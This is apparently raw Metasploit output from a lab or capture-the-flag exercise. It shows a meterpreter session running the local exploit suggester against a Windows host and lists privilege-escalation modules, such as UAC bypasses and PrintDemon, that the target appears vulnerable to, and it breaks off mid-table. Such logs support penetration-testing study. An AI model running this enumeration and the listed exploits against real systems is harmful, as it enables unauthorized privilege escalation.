 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.63 - Collecting local exploits for x86/windows...
[*] 10.10.10.63 - 196 exploit checks are being tried...
[+] 10.10.10.63 - exploit/windows/local/bits_ntlm_token_impersonation: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_fodhelper: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/bypassuac_sluihijack: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move: The target appears to be vulnerable. Vulnerable Wind
ows 10 v1511 build detected!
[+] 10.10.10.63 - exploit/windows/local/cve_2020_1048_printerdemon: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/cve_2020_1337_printerdemon: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.63 - exploit/windows/local/tokenmagic: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.63 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/bits_ntlm_token_impersonation Yes The target appears to be vulnerable.
2 exploit/windows/local/bypassuac_eventvwr Yes The target appears to be vulnerable.
3 exploit/windows/local/bypassuac_fodhelper Yes The target appears to be vulnerable.
4 exploit/windows/local/bypassuac_sluihijack Yes The target appears to be vulnerable.
5 exploit/windows/local/cve_2020_0787_bits_arbitrary_file_move Yes The target appears to be vulnerable. Vu
lnerable Windows 10 v1511 build detected!
6 exploit/windows/local/cve_2020_1048_printerdemon Yes The target appears to be vulnerable.
7 exploit/windows/local/cve_2020_1337_printerdemon Yes The target appears to be vulnerable.
8 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
9 exploit/windows/local/ms16_075_reflection_juicy Yes The target appears to be vulnerable.
10 exploit/windows/local/tokenmagic Yes The target appears to be vulnerable.
11 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
12 exploit/windows/local/agnitum_outpost_acs No The target is not exploitable.
13 exploit/windows/local/always_install_elevated No The target is not exploitable.
14 exploit/windows/local/anyconnect_lpe No The target is not exploitable. vpndownl